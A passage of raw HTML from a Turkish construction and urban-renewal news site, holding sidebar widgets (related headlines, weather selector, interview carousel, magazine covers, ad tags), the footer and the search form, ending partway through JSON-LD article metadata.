      <img alt="“Çiftehavuzlar’da 300’e yakın bağımsız bölüm deprem riskinden kurtulacak”" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/06/ciftehavuzlarda_300e_yakin_bagimsiz_bolum_deprem_riskinden_kurtulacak_h4039_b1cdb.JPG">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/kentsel-donusum/ciftehavuzlarda-300e-yakin-bagimsiz-bolum-deprem-riskinden-h4039.html" title="“Çiftehavuzlar’da 300’e yakın bağımsız bölüm deprem riskinden kurtulacak”">
          “Çiftehavuzlar’da 300’e yakın bağımsız bölüm deprem riskinden kurtulacak”        </a>
      </h6>
    </div>
  </div>
    <div class="media bg-white shadow-sm">
    <a href="https://www.konutveyapi.com/kentsel-donusum/yildirimda-oncelik-kentsel-donusum-2-h3997.html" title="Yıldırım’da öncelik kentsel dönüşüm">
      <img alt="Yıldırım’da öncelik kentsel dönüşüm" class="img-fluid align-self-center lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/135x87/haberler/thumbs/2025/05/yildirimda_oncelik_kentsel_donusum_h3997_e003b.jpeg">
    </a>
    <div class="media-body align-self-center p-2">
      <h6>
        <a href="https://www.konutveyapi.com/kentsel-donusum/yildirimda-oncelik-kentsel-donusum-2-h3997.html" title="Yıldırım’da öncelik kentsel dönüşüm">
          Yıldırım’da öncelik kentsel dönüşüm        </a>
      </h6>
    </div>
  </div>
  </div>
<div class="my-2 text-center " data-name="tb_block" data-field="201"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;overflow: hidden;"></iframe></div><!-- HAVA DURUMU -->
<div id="weather-widget" class="mb-3">
  <div class="card shadow-sm bg-info">
    <div class="card-body">
      <div class="row">
        <div class="col-6 weather-degree text-light" data-name="weather-degree">
          <i class="wi wi-day-cloudy text-warning"></i> 13°        </div>
        <div class="col-6 weather-city pt-3">
          <div class="form-group text-center">
            <select data-name="weather-select" class="mb-1">
                              <option value="TUXX0061" >Adana</option>
                              <option value="9267066" >Adıyaman</option>
                              <option value="TUXX0046" >Afyon</option>
                              <option value="771" >Ağrı</option>
                              <option value="901" >Aksaray</option>
                              <option value="1412" >Amasya</option>
                              <option value="TUXX0002" >Ankara</option>
                              <option value="TUXX0004" >Antalya</option>
                              <option value="1885" >Ardahan</option>
                              <option value="9264197" >Artvin</option>
                              <option value="TUXX0051" >Aydın</option>
                              <option value="TUXX0041" >Balıkesir</option>
                              <option value="3037" >Bartın</option>
                              <option value="9261679" >Batman</option>
                              <option value="3200" >Bayburt</option>
                              <option value="3946" >Bilecik</option>
                              <option value="9260548" >Bingöl</option>
                              <option value="4045" >Bitlis</option>
                              <option value="TUXX0032" >Bolu</option>
                              <option value="5249" >Burdur</option>
                              <option value="TUXX0039" selected>Bursa</option>
                              <option value="TUXX0037" >Çanakkale</option>
                              <option value="9258078" >Çankırı</option>
                              <option value="TUXX0033" >Çorum</option>
                              <option value="8899" >Denizli</option>
                              <option value="TUXX0010" >Diyarbakır</option>
                              <option value="9252670" >Düzce</option>
                              <option value="TUXX0030" >Edirne</option>
                              <option value="TUXX0049" >Elazığ</option>
                              <option value="TUXX0035" >Erzincan</option>
                              <option value="TUXX0013" >Erzurum</option>
                              <option value="TUXX0040" >Eskişehir</option>
                              <option value="TUXX0055" >Gaziantep</option>
                              <option value="12125" >Giresun</option>
                              <option value="9248871" >Gümüşhane</option>
                              <option value="9255950" >Hakkari</option>
                              <option value="1694" >Hatay</option>
                              <option value="9245907" >Iğdır</option>
                              <option value="TUXX0052" >Isparta</option>
                              <option value="TUXX0014" >İstanbul</option>
                              <option value="TUXX0015" >İzmir</option>
                              <option value="15888" >K. Maraş</option>
                              <option value="9243604" >Karabük</option>
                              <option value="16174" >Karaman</option>
                              <option value="743952" >Kars</option>
                              <option value="16274" >Kastamonu</option>
                              <option value="16345" >Kayseri</option>
                              <option value="TUXX0019" >Kırıkkale</option>
                              <option value="16847" >Kırklareli</option>
                              <option value="TUXX0042" >Kırşehir</option>
                              <option value="16700" >Kilis</option>
                              <option value="TUXX0017" >Kocaeli</option>
                              <option value="TUXX0053" >Konya</option>
                              <option value="17542" >Kütahya</option>
                              <option value="19917" >Malatya</option>
                              <option value="20103" >Manisa</option>
                              <option value="20271" >Mardin</option>
                              <option value="14693" >Mersin</option>
                              <option value="TUXX0057" >Muğla</option>
                              <option value="TUXX0062" >Muş</option>
                              <option value="TUXX0065" >Nevşehir</option>
                              <option value="23341" >Niğde</option>
                              <option value="24553" >Ordu</option>
                              <option value="24703" >Osmaniye</option>
                              <option value="27911" >Rize</option>
                              <option value="TUXX0022" >Sakarya</option>
                              <option value="TUXX0023" >Samsun</option>
                              <option value="TUXX0050" >Siirt</option>
                              <option value="30965" >Sinop</option>
                              <option value="TUXX0034" >Sivas</option>
                              <option value="34552" >Şanlıurfa</option>
                              <option value="10034630" >Şırnak</option>
                              <option value="TUXX0031" >Tekirdağ</option>
                              <option value="33558" >Tokat</option>
                              <option value="TUXX0029" >Trabzon</option>
                              <option value="9226242" >Tunceli</option>
                              <option value="TUXX0045" >Uşak</option>
                              <option value="TUXX0043" >Van</option>
                              <option value="9250659" >Yalova</option>
                              <option value="37318" >Yozgat</option>
                              <option value="TUXX0028" >Zonguldak</option>
                              <option value="10208812" >Kıbrıs</option>
                              <option value="10700" >Famagusta</option>
                              <option value="23317" >Girne</option>
                              <option value="7261129" >Güzelyurt</option>
                              <option value="23317" >Lefkoşa</option>
                          </select>
          </div>
        </div>
        <div class="col-12">
          <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">az bulutlu</div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="202"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="1051" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins>
<script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script>
</div><!-- RÖPORTAJLAR -->
<div id="reportage" class="mb-3">
  <div class="card shadow-sm position-relative">
    <div class="card-header bg-white">
      <span class="first-word widget-title text-info text-uppercase">Röportaj & Söyleşi</span>
      <a class="btn btn-default btn-sm float-right text-uppercase" href="https://www.konutveyapi.com/roportajlar.html" title="Röportajlar">
        Tümü      </a>
    </div>
    <div class="card-body">
      <div class="swiper-container w-100">
        <div class="swiper-wrapper">
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/cengizhan-yapi-sektorunun-oncusu_002d9.jpg" alt="Cengizhan Cengiz">
            <h5>
              <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-info text-uppercase">
                Cengizhan Cengiz              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/cengizhan-yapi-sektorunun-oncusu-roportaj,22.html" title="Cengizhan Yapı, sektörünün öncüsü" class="text-secondary">
                Cengizhan Yapı, sektörünün öncüsü              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/1_30.jpg" alt="Ali Berker Akıncı">
            <h5>
              <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-info text-uppercase">
                Ali Berker Akıncı              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/anahtar-teslim-projelerin-guvenilir-adresi--aura-grup-mimarlik-roportaj,21.html" title="Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık" class="text-secondary">
                Anahtar teslim projelerin güvenilir adresi : Aura Grup Mimarlık              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/mekanik-tesisatin-oncusu-biytas-as_1a9e6.jpg" alt="Mekanik tesisatın öncüsü : BİYTAŞ A.Ş.">
            <h5>
              <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-info text-uppercase">
                Mekanik tesisatın öncüsü : BİYTAŞ A.Ş.              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/suat-gulcimen-roportaj,20.html" title="Suat Gülçimen" class="text-secondary">
                Suat Gülçimen              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat_b3ec3.jpg" alt="Mehmet Demirci">
            <h5>
              <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-info text-uppercase">
                Mehmet Demirci              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/dinamik-caga-ayak-uyduran-ve-yenilikci-konutlar-uretiyor-dem-insaat-roportaj,19.html" title="Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat" class="text-secondary">
                Dinamik, çağa ayak uyduran ve yenilikçi konutlar üretiyor: DEM İnşaat              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/uat-grup-gelecege-guvenle-yuruyor_645f2.jpg" alt="Utku AKÇAY">
            <h5>
              <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-info text-uppercase">
                Utku AKÇAY              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/uat-grup-gelecege-‘guvenle-yuruyor-roportaj,18.html" title="UAT Grup geleceğe ‘güven’le yürüyor" class="text-secondary">
                UAT Grup geleceğe ‘güven’le yürüyor              </a>
            </h6>
          </div>
                    <div class="swiper-slide text-center">
            <img class="lazyload img-fluid mb-2" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/278x174/roportaj/merze-mobilya_e9b51.jpg" alt="VEDAT MESCİOĞLU">
            <h5>
              <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-info text-uppercase">
                VEDAT MESCİOĞLU              </a>
            </h5>
            <h6 class="lead mb-5">
              <a href="https://www.konutveyapi.com/merze-mobilya-dunya-markasi-olma-yolunda-roportaj,14.html" title="Merze Mobilya dünya markası olma yolunda" class="text-secondary">
                Merze Mobilya dünya markası olma yolunda              </a>
            </h6>
          </div>
                  </div>
        <div class="swiper-back btn btn-white" tabindex="0" role="button" aria-label="Önceki">
          <i class="fas fa-chevron-left"></i>
        </div>
        <div class="swiper-next btn btn-white" tabindex="0" role="button" aria-label="Sonraki">
          <i class="fas fa-chevron-right"></i>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="206"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 -->
<ins data-revive-zoneid="422" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</div><!-- DERGİLER -->
<div id="magazine" class="mb-3">
  <div class="card shadow-sm position-relative">
    <div class="card-header bg-white">
      <span class="first-word widget-title text-info text-uppercase">Yeni Sayımız</span>
    </div>
    <div class="card-body">
      <div class="swiper-container w-100">
        <div class="swiper-wrapper text-center">
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - KASIM 2025            </a>
            <p><small class="text-muted text-uppercase">Kasım 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_154_.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_154_.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EKİM 2025            </a>
            <p><small class="text-muted text-uppercase">Ekim 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_153_1_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_153_1_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - EYLÜL 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_152_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_152_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - AĞUSTOS 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/1_3.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/1_3.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/1_3.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - TEMMUZ 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                    <div class="swiper-slide">
            <a href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_150_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025">
              <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/132x187/sayfalar/KonutYapY_150_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025" class="img-fluid border mb-1 lazyload">
            </a>
            <a class="font-weight-bold text-uppercase" href="https://www.konutveyapi.com/images/sayfalar/KonutYapY_150_1.jpg" data-toggle="lightbox"  data-title="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025">
              KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI - HAZİRAN 2025            </a>
            <p><small class="text-muted text-uppercase"> 2025</small></p>
          </div>
                  </div>
        <div class="swiper-pagination w-100 position-static"></div>
      </div>
    </div>
  </div>
</div>
<div class="my-2 text-center " data-name="tb_block" data-field="208"><a href="https://www.konutveyapi.com/banner.php?id=62" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner62" class="img-responsive"/></a></div><div class="my-2 text-center " data-name="tb_block" data-field="210"><a href="https://www.konutveyapi.com/banner.php?id=89" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/320X250_px_banner.gif" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner89" class="img-responsive"/></a></div>                </div>
                <!-- Sidebar bitti -->
            </div>
        </div>
            </main>
    <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i
            class="fa fa-chevron-up"></i></a>
    <div id="footer" class="py-5 bg-primary">
    <div class="container">
        <div class="row">
            <div class="col-4 text-white">
                <div class="mb-3">
                    <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png"
                        data-src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI"
                        class="img-fluid lazyload">
                </div>
                                <div>Copyright © konutveyapi.com</div>
                                <div class="title-line my-3 bg-warning w-25"></div>
            </div>
            <div class="col-4">
                <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                <div class="row mb-3">
                    <div class="col-6 text-white">
                        <ul class="text-uppercase list-unstyled p-0">
                                                        <li><a class="text-white" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">GÜNDEM</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">KONUT PROJELERİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">TİCARİ PROJELER</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">KENTSEL DÖNÜŞÜM</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">YAPI MALZEMELERİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">DEKORASYON</a></li>
                                                    </ul>
                    </div>
                    <div class="col-6">
                        <ul class="text-uppercase list-unstyled p-0">
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ">ARSA-ARAZİ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/dunya" title="DÜNYA">DÜNYA</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/diger" title="DİĞER">DİĞER</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ">RÖPORTAJ</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/insaat" title="İNŞAAT">İNŞAAT</a></li>
                                                                                    <li><a class="text-white" href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI">KONUT VE YAPI</a></li>
                                                    </ul>
                    </div>
                    <div class="col-6">
                        <ul class="text-uppercase list-unstyled p-0">
                                                                                </ul>
                    </div>
                </div>
            </div>
            <div class="col-2">
                <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                <ul class="text-uppercase list-unstyled p-0">
                    <li><a class="text-white" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a></li>
                                        <li><a class="text-white" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a></li>
                    <li><a class="text-white" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a></li>
                    <li><a class="text-white" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a>
                    </li>
                </ul>
            </div>
            <div class="col-2">
                <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5>
                <div class="title-line mt-2 mb-3 bg-warning w-25"></div>
                                <a class="btn btn-light btn-sm" href="https://www.facebook.com/konutveyapi"
                    target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://twitter.com/KonutG" target="_blank" title="Twitter"><i
                        class="fab fa-twitter text-info"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://www.instagram.com/konutveyapigazetesi/" target="_blank" title="Instagram"><i
                        class="fab fa-instagram text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm" href="https://www.linkedin.com/in/konut-ve-yap%C4%B1-gazetesi" target="_blank" title="LinkedIn"><i
                        class="fab fa-linkedin-in text-primary"></i> </a>
                                                <a class="btn btn-light btn-sm px-1" href="https://www.youtube.com/channel/UCAiTv5yAyRkDcdmIfKtf_cg" target="_blank" title="Youtube"><i
                        class="fab fa-youtube text-danger"></i> </a>
                                                            </div>
        </div>
            </div>
</div>
<div id="footer-copyright" class="bg-dark py-3">
  <div class="container text-white">
    <div class="row">
      <div class="col-auto">
        Copyright &copy;
        2026        <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a>      </div>
      <div class="col text-right">
        <a class="text-white pl-2 ml-2" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a>
        <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a>
                <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a>
        <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a>
      </div>
    </div>
  </div>
</div>
    <div id="search" class="position-fixed w-100 h-100">
  <div class="close">Kapat</div>
  <form action="https://www.konutveyapi.com/" method="get" class="p-3 position-absolute">
    <h3 class="text-light pb-2">Sitede Ara</h3>
    <div class="form-row">
      <div class="col-10">
        <input type="hidden" name="m" value="arama">
        <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required>
        <input type="hidden" name="auth" value="aefa5b673d5ad4bd75a6d4126adae77e2f0c916c" />
      </div>
      <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div>
    </div>
        <div class="text-center my-3">
              <a href="https://www.konutveyapi.com/haberleri/in%C5%9Faat" title="inşaat" class="btn btn-outline-secondary btn-sm mb-2">#inşaat</a>
              <a href="https://www.konutveyapi.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a>
              <a href="https://www.konutveyapi.com/haberleri/%C4%B0MS%C4%B0AD" title="İMSİAD" class="btn btn-outline-secondary btn-sm mb-2">#İMSİAD</a>
              <a href="https://www.konutveyapi.com/haberleri/gayrimenkul" title="gayrimenkul" class="btn btn-outline-secondary btn-sm mb-2">#gayrimenkul</a>
              <a href="https://www.konutveyapi.com/haberleri/Y%C4%B1ld%C4%B1r%C4%B1m+Belediyesi" title="Yıldırım Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Yıldırım Belediyesi</a>
              <a href="https://www.konutveyapi.com/haberleri/Osmangazi+Belediyesi" title="Osmangazi Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi Belediyesi</a>
              <a href="https://www.konutveyapi.com/haberleri/mudanya" title="mudanya" class="btn btn-outline-secondary btn-sm mb-2">#mudanya</a>
              <a href="https://www.konutveyapi.com/haberleri/Konut" title="Konut" class="btn btn-outline-secondary btn-sm mb-2">#Konut</a>
              <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1" title="Konut ve Yapı" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı</a>
              <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1+Gazetesi" title="Konut ve Yapı Gazetesi" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı Gazetesi</a>
              <a href="https://www.konutveyapi.com/haberleri/kentsel+d%C3%B6n%C3%BC%C5%9F%C3%BCm" title="kentsel dönüşüm" class="btn btn-outline-secondary btn-sm mb-2">#kentsel dönüşüm</a>
              <a href="https://www.konutveyapi.com/haberleri/Sekt%C3%B6r%C3%BCn+Kilit+Ta%C5%9Flar%C4%B1" title="Sektörün Kilit Taşları" class="btn btn-outline-secondary btn-sm mb-2">#Sektörün Kilit Taşları</a>
              <a href="https://www.konutveyapi.com/haberleri/G%C3%B6ksel+Birsen" title="Göksel Birsen" class="btn btn-outline-secondary btn-sm mb-2">#Göksel Birsen</a>
              <a href="https://www.konutveyapi.com/haberleri/Nil%C3%BCfer" title="Nilüfer" class="btn btn-outline-secondary btn-sm mb-2">#Nilüfer</a>
              <a href="https://www.konutveyapi.com/haberleri/Konut+projesi" title="Konut projesi" class="btn btn-outline-secondary btn-sm mb-2">#Konut projesi</a>
              <a href="https://www.konutveyapi.com/haberleri/Murat+%C3%87akmaker" title="Murat Çakmaker" class="btn btn-outline-secondary btn-sm mb-2">#Murat Çakmaker</a>
              <a href="https://www.konutveyapi.com/haberleri/oktay+y%C4%B1lmaz" title="oktay yılmaz" class="btn btn-outline-secondary btn-sm mb-2">#oktay yılmaz</a>
              <a href="https://www.konutveyapi.com/haberleri/bursa+kentsel+d%C3%B6n%C3%BC%C5%9F%C3%BCm" title="bursa kentsel dönüşüm" class="btn btn-outline-secondary btn-sm mb-2">#bursa kentsel dönüşüm</a>
              <a href="https://www.konutveyapi.com/haberleri/Kayapa" title="Kayapa" class="btn btn-outline-secondary btn-sm mb-2">#Kayapa</a>
              <a href="https://www.konutveyapi.com/haberleri/%C3%96mer+Kumova" title="Ömer Kumova" class="btn btn-outline-secondary btn-sm mb-2">#Ömer Kumova</a>
          </div>
      </form>
</div>
    


<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.konutveyapi.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0224 453 59 59 - info@konutveyapi.com"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg",
        "width": 478,
        "height": 103
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.konutveyapi.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.konutveyapi.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.konutveyapi.com\/kentsel-donusum\/davutkadi-kentsel-donusum-gun-sayiyor-h3211.html"
    },
    "headline": "\u2018Davutkad\u0131 Kentsel D\u00f6n\u00fc\u015f\u00fcm\u2019 g\u00fcn say\u0131yor",
